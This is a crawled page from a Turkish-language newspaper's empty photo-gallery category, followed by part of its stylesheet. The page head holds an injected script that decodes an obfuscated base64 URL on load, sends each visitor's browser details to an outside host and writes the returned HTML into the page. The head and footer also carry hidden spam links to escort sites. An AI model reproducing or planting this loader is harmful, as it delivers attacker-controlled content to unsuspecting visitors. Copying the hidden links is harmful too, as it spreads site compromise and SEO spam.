

--- FILE ---
content_type: text/html
request_url: https://noktagazetesi.com/foto-galeri/kategori/diger/9/
body_size: 3962
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Diğer - Foto Galeri - Avrupalı Türklerin İlkeli ve Saygın Gazetesi</title>
<base href="https://noktagazetesi.com"/>
<meta name="description" content="Diğer" />
<meta name="keywords" content="Diğer" />
<link rel="canonical" href="http://noktagazetesi.com/foto-galeri/kategori/diger/9/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://noktagazetesi.com/images/genel/Untitled-1.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://noktagazetesi.com" />
<meta name="copyright" content="https://noktagazetesi.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://noktagazetesi.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://noktagazetesi.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://noktagazetesi.com/js/fonksiyonlar.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126976405-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126976405-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 







<a href="https://www.eskortbeylikduzu.com/" rel="dofollow" style="display:none">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" rel="dofollow" style="display:none">beylikdüzü escort</a>
<a href="https://beylikduzuex.click/" rel="dofollow" style="display:none">beylikdüzü escort</a></head>
<body>



    <div class="temizle"></div>
    <div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./iletisim/" title="İletişim" target="_blank">İletişim</a></li>			<li><a href="s/hakkimizda-29.html" title="Hakkımızda" target="_blank">Hakkımızda</a></li>					</ul>
				
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://noktagazetesi.com/advertising.php?r=4&amp;l=https://www.raipremiumhotels.com" target="_blank"><img src="./images/reklam/rai.gif"/></a></div></div>








	</div>
</div>
     <div id="header" style="background:url(https://noktagazetesi.com/tema/header_1_1.jpg) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://noktagazetesi.com" title="ANASAYFA">
        <img src="https://noktagazetesi.com/images/genel/Adsyz.jpg" alt="Nokta Gazetesi "/>
      </a>
    </div>
      </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-teknoloji/" title="BİLİM TEKNOLOJİ"><span>BİLİM TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur---sanat/" title="KÜLTÜR - SANAT"><span>KÜLTÜR - SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li>							<li><a id="tumu_ac">Tümü&nbsp;<i class="fa fa-chevron-down"></i></a></li>
						</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
				<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kadin-dunyasi/" title="KADIN DÜNYASI"><span>KADIN DÜNYASI</span></a></li>			</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

    <div id="tumeva-ana-bolge">
    		<div class="solbolum">
    			<div class="sayfa-baslik mb"><span style="line-height:35px;height:35px;"><i class="fa fa-picture-o">&nbsp;</i> FOTO GALERİ / Diğer</span></div>
                <div class="sayfa-ic kenarsiz">
                    <div class="solreklamlar">

</div>
                    <div class="sayfa-galeriler">
    				    					<div class="warning"><b>Diğer</b> kategorisine Henüz galeri eklenmemiştir.</div>
    				    				</div>
                                    </div>
    		</div>
    		<!-- Sol Bolum Bitti -->

    		<!-- Sag Bolum Basladi -->
            <div class="sagbolum">
                 <div class="sag-blok">
 <div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-picture-o">&nbsp;</i> GALERİ KATEGORİLERİ</div>
	<div class="tablo-ic kategori">
        <ul>
						<li><a href="./foto-galeri/kategori/gundem/2/" title="Gündem"><i class="fa fa-asterisk">&nbsp;</i> Gündem</a></li>
						<li><a href="./foto-galeri/kategori/ekonomi/3/" title="Ekonomi"><i class="fa fa-asterisk">&nbsp;</i> Ekonomi</a></li>
						<li><a href="./foto-galeri/kategori/spor/4/" title="Spor"><i class="fa fa-asterisk">&nbsp;</i> Spor</a></li>
						<li><a href="./foto-galeri/kategori/komedi/5/" title="Komedi"><i class="fa fa-asterisk">&nbsp;</i> Komedi</a></li>
						<li><a href="./foto-galeri/kategori/magazin/6/" title="Magazin"><i class="fa fa-asterisk">&nbsp;</i> Magazin</a></li>
						<li><a href="./foto-galeri/kategori/yasam/7/" title="Yaşam"><i class="fa fa-asterisk">&nbsp;</i> Yaşam</a></li>
						<li><a href="./foto-galeri/kategori/diger/9/" title="Diğer"><i class="fa fa-asterisk">&nbsp;</i> Diğer</a></li>
			        </ul>
			</div>
</div>
  
  <div id="TabbedPanels1" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik tek TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">EN ÇOK GÖRÜNTÜLENEN GALERİLER <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
							<div class="tab-galeri">
					<div class="resim">
						<a href="./foto-galeri/fotolar/turkiye-de-sonbahar/14/" title="Türkiye'de sonbahar">
															<img src="https://noktagazetesi.com/images/galeri/turkiye-de-sonbahar.jpg" width="133" height="100" alt="Türkiye'de sonbahar"/>
														<i class="fa fa-picture-o"></i>
													</a>
					</div>
					<h3><a href="./foto-galeri/fotolar/turkiye-de-sonbahar/14/" title="Türkiye'de sonbahar">Türkiye'de sonbahar</a></h3>
				</div>
							<div class="tab-galeri">
					<div class="resim">
						<a href="./foto-galeri/fotolar/hartum-da-gunluk-yasam/8/" title=" Hartum'da günlük yaşam">
															<img src="https://noktagazetesi.com/images/galeri/hartum-da-gunluk-yasam.jpg" width="133" height="100" alt=" Hartum'da günlük yaşam"/>
														<i class="fa fa-picture-o"></i>
													</a>
					</div>
					<h3><a href="./foto-galeri/fotolar/hartum-da-gunluk-yasam/8/" title=" Hartum'da günlük yaşam"> Hartum'da günlük yaşam</a></h3>
				</div>
							<div class="tab-galeri">
					<div class="resim">
						<a href="./foto-galeri/fotolar/berlin-de-yeni-yil-kutlamalari/50/" title="Berlin’de yeni yıl kutlamaları">
															<img src="https://noktagazetesi.com/images/galeri/berlin-de-yeni-yil-kutlamalari.jpeg" width="133" height="100" alt="Berlin’de yeni yıl kutlamaları"/>
														<i class="fa fa-picture-o"></i>
													</a>
					</div>
					<h3><a href="./foto-galeri/fotolar/berlin-de-yeni-yil-kutlamalari/50/" title="Berlin’de yeni yıl kutlamaları">Berlin’de yeni yıl kutlamaları</a></h3>
				</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1");
</script>
    </div>            </div>
    		<!-- Sag Bolum Bitti -->
            <div class="temizle"></div>
    </div>
    <div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://noktagazetesi.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://noktagazetesi.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
												<li><a href="https://noktagazetesi.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://noktagazetesi.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://noktagazetesi.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://noktagazetesi.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://noktagazetesi.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://noktagazetesi.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://noktagazetesi.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://noktagazetesi.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://noktagazetesi.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://noktagazetesi.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://noktagazetesi.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://noktagazetesi.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kadin-dunyasi/" title="KADIN DÜNYASI">KADIN DÜNYASI</a></li><li><a href="bilim-teknoloji/" title="BİLİM TEKNOLOJİ">BİLİM TEKNOLOJİ</a></li><li><a href="kultur---sanat/" title="KÜLTÜR - SANAT">KÜLTÜR - SANAT</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							







<a href="https://gunlukhavadurumu.com.tr/" rel="dofollow" style="display:none">hava durumu 15 günlük</a><br /><br />
							2026 ©  <b>Nokta Türkiche Zeitung - Cengiz Hintbahar </b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://noktagazetesi.com/css/diger.css
body_size: 14662
content:
@import url('font-awesome/css/font-awesome.css');
@import url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');

/* HEADER UST */
#header-ust{background-color:#FFC000;width:100%;}
#header-ust .ic{width:1002px;display:table;margin:0 auto;position: relative;}
#header-ust .sol{float:left;color: #000;font-size: 12px;font-weight: 700;line-height: 30px;}
#header-ust .menu{float:right;}
#header-ust .menu li{float:left;line-height:30px;}
#header-ust .menu li a{background-color:#333;float:left;height:20px;line-height:20px;padding:0 5px;margin:5px 0 5px 5px;color:#FFF;font-size:12px;font-weight:bold;border-radius:3px;}

/* HEADER */
#header{width:100%;}
#header .ic{width:1002px;height:110px;display:table;margin:0 auto;}
#header .logo{height:60px;float:left;margin:10px 0;}
#header .logo img{height:108px;margin-top:-9px;float:left;}
#header .banner{width:468px;height:80px;float:right;margin:3px 0;}

/* HEADER MENU */
#h-menu-ust{width:100%;height:38px;display:block;margin:0 auto;position:relative;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;border-style: solid;border-color: #dddddd;text-shadow: 1px 1px 0 #FFF;border-width: 1px 0;height: 36px;background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);}
#h-menu-ust .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-ust>.ic>ul{width:1000px;float:left;border-left: 1px solid #dddddd;border-right: 1px solid #dddddd;}
#h-menu-ust .ic ul>li{border-right: 1px solid #dddddd;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;float: left;line-height: 18px;list-style: outside none none;position: relative;}
#h-menu-ust .ic ul>li:last-child{border-right:0 none;box-shadow: 1px 0 0 #fff inset, 0 0 0 #fff inset;}
#h-menu-ust .ic ul>li>a{color:#484141;cursor: pointer;display: block;padding: 10px 14px 8px;}
#h-menu-ust .ic ul>li>a:hover{color:#FFF;text-shadow: 0 0 0 #FFF;text-decoration:none;}
#h-menu-ust .ic ul>li>ul{background-color: #f8f8f8;border:1px solid #dddddd;visibility:hidden;left: -1px;position: absolute;z-index:101;}
#h-menu-ust .ic ul>li:hover ul{visibility:visible;}
#h-menu-ust .ic ul>li>ul>li{width:100%;border-bottom:1px solid #dddddd;border-right:0 none;}
#h-menu-ust .ic ul>li>ul>li>a{padding:6px 13px}
#h-menu-ust .ic ul>li>ul>li:first-child{border-left:0 none;}
#h-menu-ust .ic ul>li>ul>li:last-child{border-bottom:0 none;}
.h-menu-ust2{display:none;position:absolute;top:37px;width:100%;height:38px;margin:0 auto;z-index:1;text-shadow: 0 0 0 #FFF;font-family:'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.h-menu-ust2 .ic2{width:1002px;
:table;margin:0 auto;}
.h-menu-ust2 ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
.h-menu-ust2 ul>li:last-child{margin:0 0 0 0;}
.h-menu-ust2 ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
.h-menu-ust2 ul>li>a>span{font-size: 14px;}
.h-menu-ust2t ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#h-menu-alt{width:1002px;height:38px;display:block;margin:0 auto 5px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;border-radius:0 0 3px 3px; /* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background:red; /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */border-bottom: 1px solid #f0f0f0;}
#h-menu-alt .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-alt .ul{float:left;}
#h-menu-alt ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
#h-menu-alt ul>li:last-child{margin:0 0 0 0;}
#h-menu-alt ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
#h-menu-alt ul>li>a>span{font-size: 14px;}
#h-menu-alt ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#sondakika{width:1002px;margin:0 auto 5px;display:table;}
#sondakika .baslik{background: #333 none repeat scroll 0 0;width: 160px;float: left;font-family: "Open Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;}
#sondakika .blink{color: #fff !important;text-shadow: none !important;animation: blink 1s steps(5,start) infinite;-webkit-animation: blink 1s steps(5,start) infinite;}
@keyframes blink{to{visibility:hidden}}@-webkit-keyframes blink{to{visibility:hidden}}
#sondakika .sondakhaber {background: #FFC000 none repeat scroll 0 0;width: 792px;float: left;height: 40px;margin: 0 0 0 10px;overflow: hidden;}
#sondakika .sondakhaber ul{position:relative;width:100%}
#sondakika .sondakhaber li{float: left;height: 40px;line-height: 40px;position:absolute;top:40px;left:0;width:100%}
#sondakika .sondakhaber a{width: 760px;color: #000;float: left;font-family: "PT Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}

/* MANSET HABERLER */
#tumevamanset {background-color:#ddd;width:658px;position:relative;float:left;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#output {width:658px;height:370px;float:left;overflow:hidden;padding:10px;}
ul#output li {position: absolute;width: 658px;height: 370px;}
ul#output li a span {width: 618px;background: rgba(0, 0, 0, 0) url("../tema/saydam.png") repeat scroll 0 0;bottom: 15px;color: #fff;font-size: 25px;font-weight: bold;left: 0;line-height: 40px;padding:5px 10px;position: absolute;text-shadow: 1px 1px 0.5px #000;}
ul#output li img{width:638px;height:370px;overflow: hidden;float:left;border:0 none !important;}
ul#tabs {height:40px;width: 648px;float:left;margin:0 -1px;padding:0 0 0 10px;position:relative;border-bottom: 2px solid #EC0900;}
ul#tabs li {float: left;margin:0 2px 0 0;}
ul#tabs li a,#tumevamanset .tumu a{background-color: #fff;width: 47px;height: 30px;line-height: 30px;float:left;border: medium none;border-radius: 2px;box-shadow: 0 -1px 0 #ccc inset;color: #666;cfont-weight:bold;text-align:center;ursor: pointer;font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;}
ul#tabs li a.current{background: red no-repeat scroll center bottom;box-shadow: none;color: #fff;height: 30px;border-radius:2px 2px 0 0;}
#tumevamanset .tumu {float:right;position:absolute;right:10px;bottom:12px;}
#tumevamanset .tumu a{width: 145px;font-size:12px !important;}
#tumevamanset .tumu a:hover{background: #ec0900;box-shadow: none;color: #fff;}


/** Dikey Haberler Basladi **/
.dikey-haberler{width:205px;float:left;margin: 0 15px 15px 0;color:#353535;position:relative;}
.dikey-haberler:nth-child(3n+3){margin-right:0;}
.dikey-haberler .resim{width:205px;height:120px;float:left;position:relative;}
.dikey-haberler .resim img{width:205px;height:120px;float:left;border-radius:3px 3px 0 0;}
.dikey-haberler .resim span{background: transparent url("../images/genel/baslik-bg.png") repeat-x scroll left bottom;width:208px;height:120px;position:absolute;bottom:0;left:0;}
.dikey-haberler .kat{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;top:90px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.dikey-haberler .baslik{background-color:#f5f5f5;float:left;width:205px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.dikey-haberler .baslik a{width:188px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.dikey-haberler .baslik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}
.dikey-haberler .ozet{color:#4D4D4D;font-size:13px;height:54px;margin:0 10px 10px;}
.dikey-haberler a,.dikey-haberler .kat,.dikey-haberler .ozet{font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#353535;}

/** Extra Basladi **/
.solbolum{width: 655px;float: left;margin:10px;}
.solbolum.gen{width: 980px;padding-bottom:0;}
.solbolum.gen .haber-detay,.solbolum.gen .hbr-baslik,.solbolum.gen .hbr-tarih,.solbolum.gen .hbr-video,.solbolum.gen .hbr-yazi,.solbolum.gen .hbr-yazi #iceriks{width: 980px !important;}
.solbolum-ic{width: 655px;float:left;}
.sagbolum{float: right;margin: 10px 10px 10px 0;}
.tbtn{background-color:#FFDB4C;color:#444444 !important;float:right !important;font-size:11px;height:25px !important;line-height:25px !important;margin:5px 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.tbtn:hover{background-color:#ec0900;color:#ffffff !important;}
